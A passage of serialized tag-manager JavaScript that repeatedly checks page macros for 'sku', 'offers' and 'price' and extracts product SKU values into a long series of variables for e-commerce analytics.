headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return 